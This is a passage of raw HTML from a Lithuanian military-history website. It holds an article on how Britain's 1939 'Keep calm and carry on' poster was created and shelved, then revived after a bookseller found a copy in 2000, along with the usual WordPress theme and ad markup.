                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-6598" class="post-6598 post type-post status-publish format-standard has-post-thumbnail category-ivairenybes tag-antras-pasaulinis-karas tag-motyvacija tag-plakatai" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://apkasai.lt/">Pradžia</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Peržiūrėti visas postus Įvairenybės" class="entry-crumb" href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by"> </div> <a href="https://apkasai.lt/author/admin/">Apkasai</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T13:34:11+00:00" >2020 24 liepos</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6598">4576</span></div>                                <div class="td-post-comments"><a href="https://apkasai.lt/keep-calm-and-carry-on/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            
            
<p><em>Keep calm and carry on</em> &#8211; ši frazė yra girdėta absoliučiai visiems. Dabar ji spausdinama ant marškinėlių, puodelių, atvirukų, o įvairios modifikuotos jos versijos yra naudojamos ir internetiniuose juokeliuose, ir reklamoje. Bet ar žinojote, kad šis posakis buvo sukurtas ruošiantis Antrajam pasauliniam karui?</p>



<p><em>Keep calm and carry on</em> plakato dizainas buvo sukurtas dar 1939-ųjų vasaros pradžioje. Jungtinės Karalystės Informacijos ministerija ruošdamasi galimam karui išleido trijų plakatų seriją. Jie buvo pakankamai minimalistiniai &#8211; kiekvieną puošė tik motyvacinis šūkis ir Tiudorų karūna kaip valstybės simbolis. Buvo planuojama, kad vos tik prasidėjus karui šie plakatai bus išplatinti šalies miestuose. Taip tikėtasi palaikyti piliečių dvasią prasidėjus bombardavimui ar nuodingų dujų atakoms.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_1_696b19376efdd_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696b19376efdd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b19376efdd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 





<p>Išversti frazę <em>Keep calm and carry on </em>nepametus jos prasmės nėra lengva. Iš esmės, šis plakatas ragina išlaikyti šaltą protą ir tęsti tai, ką darai. Tai &#8211; stoiško britiško charakterio pavyzdys, kuomet disciplina ir ryžtas nugali pasimetimą ir nereikalingas emocijas.</p>



<figure class="wp-block-image"><img width="1024" height="725" src="[data-uri]" alt="" class="wp-image-6602 lazyload"   data-src="https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1024x725.jpg" decoding="async" data-srcset="https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1024x725.jpg 1024w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-300x212.jpg 300w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-768x544.jpg 768w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-100x70.jpg 100w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-696x493.jpg 696w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1068x756.jpg 1068w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-593x420.jpg 593w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1140x807.jpg 1140w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-720x510.jpg 720w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-652x461.jpg 652w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-570x403.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-360x255.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-180x127.jpg 180w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940.jpg 1280w" data-sizes="auto" /><noscript><img width="1024" height="725" src="https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1024x725.jpg" alt="" class="wp-image-6602" srcset="https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1024x725.jpg 1024w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-300x212.jpg 300w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-768x544.jpg 768w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-100x70.jpg 100w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-696x493.jpg 696w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1068x756.jpg 1068w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-593x420.jpg 593w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-1140x807.jpg 1140w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-720x510.jpg 720w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-652x461.jpg 652w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-570x403.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-360x255.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940-180x127.jpg 180w, https://apkasai.lt/wp-content/uploads/2020/07/lond1940.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript><figcaption>Berniukas Londone kelia vėliavą ant subombarduoto pastato griuvėsių, 1940-ieji. (Wikimedia)</figcaption></figure>



<p>Galbūt jums atrodo, kad tokio pakankamai paprasto plakato kūrimas yra nesunkus darbas. Tačiau į jį įsitraukė daugybė iškilių žmonių, savo srities profesionalų. Johnas Hiltonas, Kembridžo universiteto profesorius, Williamas Surrey Daneas, Odhams Press leidybos namų vadovas, Gervasas Huxleyus, buvęs Imperijos marketingo tarybos vadovas, ir daug kitų žmonių dalyvavo šių plakatų serijos kūrime. Dizaino užduotis buvo patikėta garsiam menininkui Ernestui Charlesui Wallcousinsui.</p>



<p>Darbas prasidėjo dar 1939-ųjų balandį, o birželio pabaigoje, po Informacijos ministerijos, Jos Didenybės iždo ir Jos Didenybės Viešojo sektoriaus informacijos biuro (HMSO) posėdžių, dizainas buvo patvirtintas. Pirmieji eskizai buvo užbaigti jau liepos 6 dieną.</p>



<div class="wp-block-image"><figure class="aligncenter"><img width="644" height="478" src="[data-uri]" alt="" class="wp-image-6600 lazyload"   data-src="https://apkasai.lt/wp-content/uploads/2020/07/fper.jpg" decoding="async" data-srcset="https://apkasai.lt/wp-content/uploads/2020/07/fper.jpg 644w, https://apkasai.lt/wp-content/uploads/2020/07/fper-300x223.jpg 300w, https://apkasai.lt/wp-content/uploads/2020/07/fper-80x60.jpg 80w, https://apkasai.lt/wp-content/uploads/2020/07/fper-265x198.jpg 265w, https://apkasai.lt/wp-content/uploads/2020/07/fper-566x420.jpg 566w, https://apkasai.lt/wp-content/uploads/2020/07/fper-570x423.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/fper-360x267.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/fper-180x134.jpg 180w" data-sizes="auto" /><noscript><img width="644" height="478" src="https://apkasai.lt/wp-content/uploads/2020/07/fper.jpg" alt="" class="wp-image-6600" srcset="https://apkasai.lt/wp-content/uploads/2020/07/fper.jpg 644w, https://apkasai.lt/wp-content/uploads/2020/07/fper-300x223.jpg 300w, https://apkasai.lt/wp-content/uploads/2020/07/fper-80x60.jpg 80w, https://apkasai.lt/wp-content/uploads/2020/07/fper-265x198.jpg 265w, https://apkasai.lt/wp-content/uploads/2020/07/fper-566x420.jpg 566w, https://apkasai.lt/wp-content/uploads/2020/07/fper-570x423.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/fper-360x267.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/fper-180x134.jpg 180w" sizes="(max-width: 644px) 100vw, 644px" data-eio="l" /></noscript><figcaption>Kiti du serijos plakatai.</figcaption></figure></div>



<p>Plakatai pradėti spausdinti tik rugpjūčio 23-iąją &#8211; dieną, kai buvo pasirašytas Molotovo-Ribentropo paktas. Gaminti net 11 skirtingų dydžių plakatai su tomis pačiomis žinutėmis. Jos buvo spausdinamos raudoname arba mėlyname fone, nors, žinoma, šiandien dauguma žmonių žino tik <em>Keep calm and carry on</em> raudoname fone.</p>



<p>Rugpjūčio 23-rugsėjo 3 dieną buvo atspausdinta maždaug 2,5 milijonai plakatų. Kaip žinote, rugsėjo 1-ąją prasidėjo karas, tačiau buvo nuspręsta, kad tokie plakatai Jungtinėje Karalystėje bus kabinami tik po bombardavimų ar kitokių antpuolių. Tačiau jau spalį ši informacinė kampanija buvo atšaukta, nes Informacijos ministerija buvo nuolat kritikuojama dėl nereikalingų išlaidų. Juk tokie plakatai nesuteikė jokios naudingos informacijos, neragino prisidėti prie karo pastangų ar laikytis naujo gyvenimo režimo.</p>



<div class="wp-block-image"><figure class="aligncenter"><img width="705" height="1024" src="[data-uri]" alt="" class="wp-image-6599 lazyload"   data-src="https://apkasai.lt/wp-content/uploads/2020/07/barterb-705x1024.jpg" decoding="async" data-srcset="https://apkasai.lt/wp-content/uploads/2020/07/barterb-705x1024.jpg 705w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-207x300.jpg 207w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-768x1116.jpg 768w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-696x1011.jpg 696w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-289x420.jpg 289w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-720x1046.jpg 720w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-652x947.jpg 652w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-570x828.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-360x523.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-180x261.jpg 180w, https://apkasai.lt/wp-content/uploads/2020/07/barterb.jpg 800w" data-sizes="auto" /><noscript><img width="705" height="1024" src="https://apkasai.lt/wp-content/uploads/2020/07/barterb-705x1024.jpg" alt="" class="wp-image-6599" srcset="https://apkasai.lt/wp-content/uploads/2020/07/barterb-705x1024.jpg 705w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-207x300.jpg 207w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-768x1116.jpg 768w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-696x1011.jpg 696w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-289x420.jpg 289w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-720x1046.jpg 720w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-652x947.jpg 652w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-570x828.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-360x523.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/barterb-180x261.jpg 180w, https://apkasai.lt/wp-content/uploads/2020/07/barterb.jpg 800w" sizes="(max-width: 705px) 100vw, 705px" data-eio="l" /></noscript><figcaption>Originalus, 1939 metais atspausdintas plakatas.</figcaption></figure></div>



<p>Vos keli <em>Keep calm and carry on</em> plakatai iš tikrųjų buvo pakabinti Antrojo pasaulinio karo metu &#8211; dauguma visiškai naujų, nepanaudotų plakatų buvo perdirbti jau 1940 metų balandį. Taip, supratote teisingai &#8211; garsusis APK <em>Keep calm and carry on</em> plakatas buvo visiškai nesėkmingos kampanijos produktas. Tai kaip nutiko, kad dabar šis dizainas puošia labai populiarius britiškus suvenyrus?</p>



<div class="wp-block-image"><figure class="aligncenter"><img width="800" height="697" src="[data-uri]" alt="" class="wp-image-6603 lazyload"   data-src="https://apkasai.lt/wp-content/uploads/2020/07/kcco.jpg" decoding="async" data-srcset="https://apkasai.lt/wp-content/uploads/2020/07/kcco.jpg 800w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-300x261.jpg 300w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-768x669.jpg 768w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-696x606.jpg 696w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-482x420.jpg 482w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-720x627.jpg 720w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-652x568.jpg 652w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-570x497.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-360x314.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-180x157.jpg 180w" data-sizes="auto" /><noscript><img width="800" height="697" src="https://apkasai.lt/wp-content/uploads/2020/07/kcco.jpg" alt="" class="wp-image-6603" srcset="https://apkasai.lt/wp-content/uploads/2020/07/kcco.jpg 800w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-300x261.jpg 300w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-768x669.jpg 768w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-696x606.jpg 696w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-482x420.jpg 482w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-720x627.jpg 720w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-652x568.jpg 652w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-570x497.jpg 570w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-360x314.jpg 360w, https://apkasai.lt/wp-content/uploads/2020/07/kcco-180x157.jpg 180w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript><figcaption>Dabar šis užrašas ir jo versijos daugiausia puošia įvairius suvenyrus. (<a href="https://en.wikipedia.org/wiki/Keep_Calm_and_Carry_On#/media/File:Keep_Calm_merchandise.jpg">GrindtXX, Wikimedia</a>(CC BY-SA 3.0)</figcaption></figure></div>



<p>2000 metais Stuartas Manleyis, vieno knygyno Alnvike bendrasavininkis, naršė po aukcione įsigytų senų knygų dėžę. Čia jis ir aptiko originalų <em>Keep calm and carry on</em> plakatą. Jis jam patiko, todėl jis jį įsirėmino ir pastatė knygyne prie kasos. Žmonės netruko jį pastebėti ir ne vienas pareiškė norą tokį plakatą įsigyti. Taigi, Manleyis ėmė juos spausdinti ir pardavinėti. Netrukus garsas apie motyvacinius plakatus ėmė plisti, juos ant įvairių kitų daiktų ėmė spausdinti ir kitos kampanijos, o visa kita jau yra istorija &#8211; dabar šis posakis ar jo versijos yra tiesiog visur.<br></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_696b19376f184_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696b19376f184_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b19376f184_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ŽYMĖS</span></li><li><a href="https://apkasai.lt/tag/antras-pasaulinis-karas/">Antras Pasaulinis karas</a></li><li><a href="https://apkasai.lt/tag/motyvacija/">Motyvacija</a></li><li><a href="https://apkasai.lt/tag/plakatai/">plakatai</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://apkasai.lt/keep-calm-and-carry-on/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapkasai.lt%2Fkeep-calm-and-carry-on%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Garsieji+%E2%80%9EKeep+calm+and+carry+on%E2%80%9C+plakatai+i%C5%A1+tikr%C5%B3j%C5%B3+buvo+laikomi+nevykusiais&url=https%3A%2F%2Fapkasai.lt%2Fkeep-calm-and-carry-on%2F&via=Apkasai.lt">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://apkasai.lt/keep-calm-and-carry-on/&amp;media=https://apkasai.lt/wp-content/uploads/2020/07/lond1940f.jpg&description=Garsieji+%E2%80%9EKeep+calm+and+carry+on%E2%80%9C+plakatai+i%C5%A1+tikr%C5%B3j%C5%B3+buvo+laikomi+nevykusiais">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Garsieji+%E2%80%9EKeep+calm+and+carry+on%E2%80%9C+plakatai+i%C5%A1+tikr%C5%B3j%C5%B3+buvo+laikomi+nevykusiais %0A%0A https://apkasai.lt/keep-calm-and-carry-on/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Ankstesnis straipsnis</span><a href="https://apkasai.lt/supersunkusis-tankas-t28/">Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Kitas straipsnis</span><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/">7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://apkasai.lt/author/admin/">Apkasai</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Apkasai"></span><meta itemprop="datePublished" content="2020-07-24T13:34:11+00:00"><meta itemprop="dateModified" content="2020-07-24T13:34:25+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://apkasai.lt/keep-calm-and-carry-on/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png"></span><meta itemprop="name" content="Apkasai.lt"></span><meta itemprop="headline " content="Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://apkasai.lt/wp-content/uploads/2020/07/lond1940f.jpg"><meta itemprop="width" content="1188"><meta itemprop="height" content="790"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b19376fc67_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b19376fc67" ><script>var block_td_uid_3_696b19376fc67 = new tdBlock();
block_td_uid_3_696b19376fc67.id = "td_uid_3_696b19376fc67";
block_td_uid_3_696b19376fc67.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b19376fc67_rand","td_column_number":3,"live_filter_cur_post_id":6598,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b19376fc67_rand","tdc_css_class_style":"td_uid_3_696b19376fc67_rand_style"}';
block_td_uid_3_696b19376fc67.td_column_number = "3";
block_td_uid_3_696b19376fc67.block_type = "td_block_related_posts";
block_td_uid_3_696b19376fc67.post_count = "2";
block_td_uid_3_696b19376fc67.found_posts = "2";
block_td_uid_3_696b19376fc67.header_color = "";
block_td_uid_3_696b19376fc67.ajax_pagination_infinite_stop = "";
